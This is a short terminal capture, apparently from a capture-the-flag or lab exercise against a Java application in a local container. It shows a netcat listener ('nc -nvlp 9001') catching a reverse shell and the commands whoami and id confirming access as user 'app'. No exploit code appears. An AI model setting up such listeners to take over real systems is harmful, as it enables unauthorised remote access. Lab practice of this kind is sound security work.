 ┌──(redfire359㉿msi)-[~/Desktop/java]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39476
whoami
app
id
uid=1000(app) gid=1000(app)